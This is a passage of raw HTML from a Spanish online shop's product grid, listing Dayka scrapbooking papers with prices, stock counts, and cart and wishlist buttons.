3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-recordatorios-scp-191/" title="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayak-comunión-niño-etiquetas-recordatorio-SCP-191.jpg 525w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-recordatorios-scp-191/" title="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191">
            Papel scrapbooking Dayka «COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6830"
			  data-parent-id="6830">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        11 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7105 status-publish instock product_cat-dayka product_tag-dayka product_tag-esto-es-vida product_tag-fiesta-tropical product_tag-manualidades product_tag-playa product_tag-scp-319 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-surf product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7105" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;ESTO ES VIDA&quot; SCP-319&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;ESTO ES VIDA&quot; SCP-319» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7105" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7105" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-esto-es-vida-scp-319/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-esto-es-vida-scp-319/" title="Papel scrapbooking Dayka &quot;ESTO ES VIDA&quot; SCP-319">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;ESTO ES VIDA&quot; SCP-319" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-319.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-esto-es-vida-scp-319/" title="Papel scrapbooking Dayka &quot;ESTO ES VIDA&quot; SCP-319">
            Papel scrapbooking Dayka «ESTO ES VIDA» SCP-319        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7105"
			  data-parent-id="7105">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7074 status-publish last instock product_cat-dayka product_tag-balones-de-futbol product_tag-dayka product_tag-futbol product_tag-manualidades product_tag-momentos-inolvidables-nino product_tag-pasion-por-el-futbol product_tag-porteria-futbol product_tag-scp-213 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7074" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7074" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;FUTBOL” SCP-213&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;FUTBOL” SCP-213» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7074" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7074" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-futbol-scp-213/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-futbol-scp-213/" title="Papel scrapbooking Dayka &quot;FUTBOL” SCP-213">
    <div class="main-img">
        <img width="350" height="338" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-213-450x434.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;FUTBOL” SCP-213" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-213-450x434.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-213-595x574.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-213-311x300.jpg 311w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-213.jpg 700w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-futbol-scp-213/" title="Papel scrapbooking Dayka &quot;FUTBOL” SCP-213">
            Papel scrapbooking Dayka «FUTBOL” SCP-213        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7074"
			  data-parent-id="7074">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7109 status-publish first instock product_cat-dayka product_tag-dayka product_tag-etiquetas product_tag-fiesta-tropical product_tag-good-journey product_tag-manualidades product_tag-playa product_tag-scp-326 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia product_tag-verano product_tag-viaje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7109" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;GOOD JOURNEY&quot; SCP-326&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;GOOD JOURNEY&quot; SCP-326» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7109" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7109" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-good-journey-scp-326/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-good-journey-scp-326/" title="Papel scrapbooking Dayka &quot;GOOD JOURNEY&quot; SCP-326">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;GOOD JOURNEY&quot; SCP-326" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-326.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-good-journey-scp-326/" title="Papel scrapbooking Dayka &quot;GOOD JOURNEY&quot; SCP-326">
            Papel scrapbooking Dayka «GOOD JOURNEY» SCP-326        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7109"
			  data-parent-id="7109">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7108 status-publish instock product_cat-dayka product_tag-aventura product_tag-dayka product_tag-etiquetas product_tag-fiesta-tropical product_tag-ilusion product_tag-keep-calm-relax-and-enjoy product_tag-manualidades product_tag-pasion product_tag-playa product_tag-scp-325 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7108" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7108" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7108" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;KEEP CALM RELAX AND ENJOY&quot; SCP-325&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;KEEP CALM RELAX AND ENJOY&quot; SCP-325» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7108" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7108" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-keep-calm-relax-and-enjoy-scp-325/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-keep-calm-relax-and-enjoy-scp-325/" title="Papel scrapbooking Dayka &quot;KEEP CALM RELAX AND ENJOY&quot; SCP-325">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;KEEP CALM RELAX AND ENJOY&quot; SCP-325" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-325.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-keep-calm-relax-and-enjoy-scp-325/" title="Papel scrapbooking Dayka &quot;KEEP CALM RELAX AND ENJOY&quot; SCP-325">
            Papel scrapbooking Dayka «KEEP CALM RELAX AND ENJOY» SCP-325        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7108"
			  data-parent-id="7108">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7106 status-publish instock product_cat-dayka product_tag-camara-fotos product_tag-dayka product_tag-fiesta-tropical product_tag-lifes-an-adventure product_tag-manualidades product_tag-playa product_tag-scp-321 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7106" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;LIFE´S AN ADVENTURE&quot; SCP-321&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;LIFE´S AN ADVENTURE&quot; SCP-321» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" 